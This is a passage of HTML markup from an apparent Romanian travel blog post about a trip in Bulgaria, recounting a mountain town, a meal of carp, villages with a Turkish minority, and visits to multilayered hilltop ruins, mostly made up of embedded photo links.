justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkkKaP_893MIIyk1rQZuZxPzuzXj_mDJTDGuyXgo1Sx-DcXGwkx7XfkaQiWb6LNjIo0teTSi7ObMXs6ZZu92zJpjSh2FyrsrRNhyphenhyphensdkeytMAGzIYMyensuTHhB05GypDkKKZP7UrybF6aA\/s1600\/IMG_20150822_210222.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkkKaP_893MIIyk1rQZuZxPzuzXj_mDJTDGuyXgo1Sx-DcXGwkx7XfkaQiWb6LNjIo0teTSi7ObMXs6ZZu92zJpjSh2FyrsrRNhyphenhyphensdkeytMAGzIYMyensuTHhB05GypDkKKZP7UrybF6aA\/s400\/IMG_20150822_210222.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EȚin minte că era destul de frig când am ajuns în orășelul de munte cu blocuri comuniste desenate la linie și o singură stradă unde mai supraviețuiau încă casele. Cazarea, un motel de la ieșirea din localitate, găzduia o nuntă mai mult decât veselă. Am plecat în oraș să căutăm de mâncare și pe o terasă întinsă și zgomotoasă, unde am ajuns după multe procese de trial and error, m-am delectat cu crap și cartofi la cuptor cu brânză. Buun și foarte ieftin, mai ales că nu departe de oraș sunt niște lacuri de acumulate pline cu peşte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA doua zi, în drum spre casă, ne-am abătut pe la complex. Pentru a ajunge acolo, am mers pe drumuri de țară, județene le-am zice aici, pe marginea cărora frunzele copacilor începuseră deja să se îngălbenească și am trecut prin sate mici, în care, ca și la noi, bătrâne se strângeau la poartă,  să povestească. Spre deosebire de bătrânele noastre, bulgăroaicele purtau şalvari și mergeau la \"biserici\" cu minarete, lucru deloc neobișnuit având în vedere că în Bulgaria locuieste (încă) o importantă minoritate turcească. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_pPami_0PhAaBJ3iYxqA6VuL7E8Bj-54BAfiBBb5w4xBZMNOl4NJMg-wCO2Q6h4IMT_h9OVwEoxA5sGlnJY66Uj606P7SeFZ8p7283K7EO573AxjSdbJxtFqdXJX8eJCpa8jWPV0FB9C5\/s1600\/IMG_20150823_115430.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_pPami_0PhAaBJ3iYxqA6VuL7E8Bj-54BAfiBBb5w4xBZMNOl4NJMg-wCO2Q6h4IMT_h9OVwEoxA5sGlnJY66Uj606P7SeFZ8p7283K7EO573AxjSdbJxtFqdXJX8eJCpa8jWPV0FB9C5\/s640\/IMG_20150823_115430.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Z8PEDGFx6wAOqWedSAVajbZkojXLoNDbZFYjKzzlsEj4Sm3eY0CoBR3DxNGhwVmd3_NIVowQXDmlYxLh_j4tNPIBc-7fjQcEAtYEU1lgVNYPaaopFcwww1XbBt2BkN4l8dJZfCqztNC4\/s1600\/IMG_20150823_120802.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Z8PEDGFx6wAOqWedSAVajbZkojXLoNDbZFYjKzzlsEj4Sm3eY0CoBR3DxNGhwVmd3_NIVowQXDmlYxLh_j4tNPIBc-7fjQcEAtYEU1lgVNYPaaopFcwww1XbBt2BkN4l8dJZfCqztNC4\/s640\/IMG_20150823_120802.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRvvyaW29_8dFfZJx-L-PPuR3HQ4-h_0au3zeB-AjY8xWwdz_P8c3Mg8ulpqdfqdk9ihvJn1drlHZbxbKC2f-WA5xq1F2zzahnYOsRyt85plXU46sLgv0st7mf7TOD2eYDn_P72zB-Ofd6\/s1600\/IMG_20150823_120836.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRvvyaW29_8dFfZJx-L-PPuR3HQ4-h_0au3zeB-AjY8xWwdz_P8c3Mg8ulpqdfqdk9ihvJn1drlHZbxbKC2f-WA5xq1F2zzahnYOsRyt85plXU46sLgv0st7mf7TOD2eYDn_P72zB-Ofd6\/s640\/IMG_20150823_120836.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPe vârful unui deal, la baza căruia se întinde obișnuitul târg cu de toate (brânză, blănuri, lemn sculptat) se vedeau, ascunse parțial de pădure, ruinele pe care le căutam. Cu ultimele leve rămase, ne-am cumpărat o hartă. Un domn, pe jumătate ghid, pe jumătate îngrijitor, ne-a însoțit pe cărările abrupte ale fostului oraș. Dealul a fost, de-a lungul timpului, locuit de mai multe neamuri de oameni. Primii au fost cei din epoca bronzului, au trecut apoi traci, romani, bizantini, turci.... Piatra a fost așezată în straturi, la fel ca și generațiile care au trecut pe aici, atât de multă încât satele din vale s-au construit pe baza ei . Plăcuțele spuneau povești, îngrijitorul mai puțin fiindcă nu vorbea prea multă engleză și nici noi bulgărește...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDeși nu am aflat prea multe, mi-a plăcut aerul ușor misterios al locului și eu una aș mai trece pentru o plimbare, o fotografie, un apus de soare.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9nVCIHYrxxzTX4mJKfWmKTbkvXt7jS6mNBLw2BSU-_CIgQmYId8KkSgBidiWMXZKaF3_i-bPIhYq4zxzy1lAqCMjTbMl3Dy6hGwNDMKF811PcQUTt-vt-WErKJao_Qs_GJx8vMvNM4CYM\/s1600\/DSCN4693.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9nVCIHYrxxzTX4mJKfWmKTbkvXt7jS6mNBLw2BSU-_CIgQmYId8KkSgBidiWMXZKaF3_i-bPIhYq4zxzy1lAqCMjTbMl3Dy6hGwNDMKF811PcQUTt-vt-WErKJao_Qs_GJx8vMvNM4CYM\/s640\/DSCN4693.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPw7I_9yxUJsntW1jfgSThEJ5u_pjmYbjH1KR4XXLx7eiBBDOXXxAkL666SC6LE18Gd-epWqmkJxkQ7pvh9-VjkDLDyDJDOJM5vRZ5Op1A_6lSRTGsp3Et680MEc9ioXYdKgGbY6l5NwpE\/s1600\/DSCN4696.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPw7I_9yxUJsntW1jfgSThEJ5u_pjmYbjH1KR4XXLx7eiBBDOXXxAkL666SC6LE18Gd-epWqmkJxkQ7pvh9-VjkDLDyDJDOJM5vRZ5Op1A_6lSRTGsp3Et680MEc9ioXYdKgGbY6l5NwpE\/s640\/DSCN4696.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiViLwlstOcNMpbrjfLo9qRbP_X2G9aE7OnLIp6OaPU3UFZSzgkTb9iMGzTn2h44iy3oQ_5i34XIVS4FJMnwFfLUVDmXAM4P7Z-CFb2DrRJdYbnqfGAJsvUj0QgbNpsOvOG_SJqxY4BTrUL\/s1600\/DSCN4702.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiViLwlstOcNMpbrjfLo9qRbP_X2G9aE7OnLIp6OaPU3UFZSzgkTb9iMGzTn2h44iy3oQ_5i34XIVS4FJMnwFfLUVDmXAM4P7Z-CFb2DrRJdYbnqfGAJsvUj0QgbNpsOvOG_SJqxY4BTrUL\/s640\/DSCN4702.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEili6eWCCtRyAgXY0imH-0Z6kOolZVzvA9mEUurcnHJHJFjtsruhHHUHQLfDBOhlPHbMO4BmgnyLafo4FTEIu-0vFvvELrlNy91zidUawgOr1_FP6c4sA27OiArmiutMjvK-YM7nsi1FyN6\/s1600\/DSCN4708.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEili6eWCCtRyAgXY0imH-0Z6kOolZVzvA9mEUurcnHJHJFjtsruhHHUHQLfDBOhlPHbMO4BmgnyLafo4FTEIu-0vFvvELrlNy91zidUawgOr1_FP6c4sA27OiArmiutMjvK-YM7nsi1FyN6\/s640\/DSCN4708.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM_N0Yju_g83v6RqDFxG1kroRCtyKc33S1dhjAJQ6UqLiRVMFc1KPF__3KsktBdFcnBrUIC08FAIgRNJlbJudZ-TFDyZWifWAUOcGQKbXwfeAgg68DqgeP_GlkMkpcRdDyaBaj5rwgq-Hs\/s1600\/DSCN4719.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM_N0Yju_g83v6RqDFxG1kroRCtyKc33S1dhjAJQ6UqLiRVMFc1KPF__3KsktBdFcnBrUIC08FAIgRNJlbJudZ-TFDyZWifWAUOcGQKbXwfeAgg68DqgeP_GlkMkpcRdDyaBaj5rwgq-Hs\/s640\/DSCN4719.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg_MVOdYmjyZbt_z-RliIjQwopjhL7vef0uyiLBgvaYoGjEMU94fvSVIQlyIhzcZNmACfLwDJD93TI8ESy7uVrT-JkPR2y0nkgLUHL09cFB4o59S6kxaVdfdcQ-QiYZC4apZDTFrXc-LIv\/s1600\/DSCN4720.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg_MVOdYmjyZbt_z-RliIjQwopjhL7vef0uyiLBgvaYoGjEMU94fvSVIQlyIhzcZNmACfLwDJD93TI8ESy7uVrT-JkPR2y0nkgLUHL09cFB4o59S6kxaVdfdcQ-QiYZC4apZDTFrXc-LIv\/s640\/DSCN4720.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLjGvgA5ymxyS8HnR5-UlyTWbaOpITlmMQEzk1LAVABt2BRKkjSAg9vE_l7k7DdA-2ib7K1ryNeCOKk5uPYEFsxtDHYs4TyIquA0Fny_cRGQ43Zjm6rX2k3w1RdttLHwFp7koIDCxJnz1o\/s1600\/DSCN4721.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLjGvgA5ymxyS8HnR5-UlyTWbaOpITlmMQEzk1LAVABt2BRKkjSAg9vE_l7k7DdA-2ib7K1ryNeCOKk5uPYEFsxtDHYs4TyIquA0Fny_cRGQ43Zjm6rX2k3w1RdttLHwFp7koIDCxJnz1o\/s640\/DSCN4721.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEippOvOLnxBiqKqRAqvvSqiiJYD2UYJ7ZQX2rgbKmgn_f-83pn9HIvKqvxrkp6HkzIPN1_V1nbkSb5en_7Tgej9HTo7-iYjoLvDPGWQUyJz6xEPqPnUt6KWMkWsJr4TwR2zJS0NxxNouCsF\/s1600\/DSCN4728.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEippOvOLnxBiqKqRAqvvSqiiJYD2UYJ7ZQX2rgbKmgn_f-83pn9HIvKqvxrkp6HkzIPN1_V1nbkSb5en_7Tgej9HTo7-iYjoLvDPGWQUyJz6xEPqPnUt6KWMkWsJr4TwR2zJS0NxxNouCsF\/s640\/DSCN4728.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD94b0TLHDhYqyOFSu-rhfETMnXm6Aagj4be4tMA3eOJTZoQBzQm9Mvae8-kEAXNL-TXvv7CxltGuWgEhN9GfhuOV2YQW7nip2HLY8fwn4Q9wy_3AiCOPZZJiS_kvs7aRBWjXcvcMB3Yhr\/s1600\/DSCN4732.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD94b0TLHDhYqyOFSu-rhfETMnXm6Aagj4be4tMA3eOJTZoQBzQm9Mvae8-kEAXNL-TXvv7CxltGuWgEhN9GfhuOV2YQW7nip2HLY8fwn4Q9wy_3AiCOPZZJiS_kvs7aRBWjXcvcMB3Yhr\/s640\/DSCN4732.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY9vXN8OnNa2MIUt1AyiMoUEPyXnUQ6_hJoVzB5QHsdH5a4RfIRxOVX4aMueXZ_KyH0w298DojZmC8zPI2OgcCukUsDci7KTeJ2D64X8RMI-eg5hoSZBhJQeWolE71z7wwMYF6cKaof0GW\/s1600\/DSCN4746.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY9vXN8OnNa2MIUt1AyiMoUEPyXnUQ6_hJoVzB5QHsdH5a4RfIRxOVX4aMueXZ_KyH0w298DojZmC8zPI2OgcCukUsDci7KTeJ2D64X8RMI-eg5hoSZBhJQeWolE71z7wwMYF6cKaof0GW\/s640\/DSCN4746.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigtbltVhDmq-qhbDQqp04zrwAkHZ2tCVU26mMr__SM5TSfj2VlzHRJwGhM3ZXjPAULqUgGUyMD3MViDxg7UbBGJmU8dWG5kCdznYYiEmLitLpamU3B7k0feL4t5UFKJQOEj1tJm4XmJpJ7\/s1600\/DSCN4747.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigtbltVhDmq-qhbDQqp04zrwAkHZ2tCVU26mMr__SM5TSfj2VlzHRJwGhM3ZXjPAULqUgGUyMD3MViDxg7UbBGJmU8dWG5kCdznYYiEmLitLpamU3B7k0feL4t5UFKJQOEj1tJm4XmJpJ7\/s640\/DSCN4747.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rjd35B787i5kzP28Z3Dvst77y3A-HKRQQNx2LyCA_ADcmXmo4INfeHFfBpMO0Odh5IUMopCGSos3z2Qh_LZtethdEos3ICAkswKtni77op8qvLFo-MfHtQGjtnli53S3PhT1z6dRUmDx\/s1600\/DSCN4752.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rjd35B787i5kzP28Z3Dvst77y3A-HKRQQNx2LyCA_ADcmXmo4INfeHFfBpMO0Odh5IUMopCGSos3z2Qh_LZtethdEos3ICAkswKtni77op8qvLFo-MfHtQGjtnli53S3PhT1z6dRUmDx\/s640\/DSCN4752.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju3UARWSh3tbku6y6Jco_uo0qTCyMy92CA9mz5OR9KXfMsLtj_xSz9H3EbGolkbGEEWiYeiZ7PqVSXQG64orNt-Zj2cVZUAKBt1HF02JCGsPToycsaPrdBa6TKK_KO4sZrBb9esySUf9KN\/s1600\/DSCN4754.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju3UARWSh3tbku6y6Jco_uo0qTCyMy92CA9mz5OR9KXfMsLtj_xSz9H3EbGolkbGEEWiYeiZ7PqVSXQG64orNt-Zj2cVZUAKBt1HF02JCGsPToycsaPrdBa6TKK_KO4sZrBb9esySUf9KN\/s640\/DSCN4754.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_DfyoUpXTJm1ZNflcCjn1bwXRdRdzVwAtvtPWvBz0w1pjrVHiS2FO5cI_VSlleJJEqvvUdlLrW_G3N0vb6iJLonOy4pxhignxt0JYs5NTSmGEHcbwfHB7VFkznK3Sqzgf5FO9-Drmmkwt\/s1600\/DSCN4760.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_DfyoUpXTJm1ZNflcCjn1bwXRdRdzVwAtvtPWvBz0w1pjrVHiS2FO5cI_VSlleJJEqvvUdlLrW_G3N0vb6iJLonOy4pxhignxt0JYs5NTSmGEHcbwfHB7VFkznK3Sqzgf5FO9-Drmmkwt\/s640\/DSCN4760.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7CpmFsY0gLEaVWzPGrH3BxGckeWhs0FmR8HrJrr787hFIGTRnPvP0rPIhTjMhyLnkxedHMDRqK7wxb87m7ZBhuyi7w7BrJO6bdmXPs532cHOMSzsR_nSRtZJy1UJ_6NYP6771EYVuSGX\/s1600\/DSCN4768.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC7CpmFsY0gLEaVWzPGrH3BxGckeWhs0FmR8HrJrr787hFIGTRnPvP0rPIhTjMhyLnkxedHMDRqK7wxb87m7ZBhuyi7w7BrJO6bdmXPs532cHOMSzsR_nSRtZJy1UJ_6NYP6771EYVuSGX\/s640\/DSCN4768.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3ED7Vpl87KsU4jnYquoIYPq5BBU943pymVtZ6DprJGQwNHbR42s6YxDGG9rz3OyBMEPc11KYEga8KG2jCzVaDh5NSsjBPi9TYXTs9siYMIO4XfvRa9FEMzjj0B3LQNEY5td_n9D98cyo\/s1600\/DSCN4772.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3ED7Vpl87KsU4jnYquoIYPq5BBU943pymVtZ6DprJGQwNHbR42s6YxDGG9rz3OyBMEPc11KYEga8KG2jCzVaDh5NSsjBPi9TYXTs9siYMIO4XfvRa9FEMzjj0B3LQNEY5td_n9D98cyo\/s640\/DSCN4772.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYIYwcOQWCArGqwyOhlCGKA1dxDQZPH9qVoXGEhbquhNq3KdmXHB_6MDra5BHs7YAjIExxk6cIylQexsBwGvJ3F5qYB78xyIyWCT_d0FJYjOJ5K4sMVtz0kGKWrhYYzklhHw7cgYRHxVpt\/s1600\/DSCN4775.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYIYwcOQWCArGqwyOhlCGKA1dxDQZPH9qVoXGEhbquhNq3KdmXHB_6MDra5BHs7YAjIExxk6cIylQexsBwGvJ3F5qYB78xyIyWCT_d0FJYjOJ5K4sMVtz0kGKWrhYYzklhHw7cgYRHxVpt\/s640\/DSCN4775.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjToCMcoZR83IU_xXJbsfWy6YFfMuNPMECwF9NjUGs8gZOgPnaMVoxrzK-2IOa668ubjUcgxZVrGF0jD4-fl5ibgRzyXmAU1pSDelnG6aGRi-UaAlr585cApcoqPcuSiRnjKu9m4LEWoC8j\/s1600\/DSCN4782.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjToCMcoZR83IU_xXJbsfWy6YFfMuNPMECwF9NjUGs8gZOgPnaMVoxrzK-2IOa668ubjUcgxZVrGF0jD4-fl5ibgRzyXmAU1pSDelnG6aGRi-UaAlr585cApcoqPcuSiRnjKu9m4LEWoC8j\/s640\/DSCN4782.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiXopfOZfqBJRqLAlYpJjWEEWCf5If60jfPJqiPVU2gLg_zZ39ufUsnRHVXLdFdUmDOWII1Ul6U6e9iX_AoAUe9p2jG9H4WJQlWRaM6oiDvwZOCQVKyt_xd54HoSVwDbnhiQisPJZY5dGw\/s1600\/DSCN4785.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 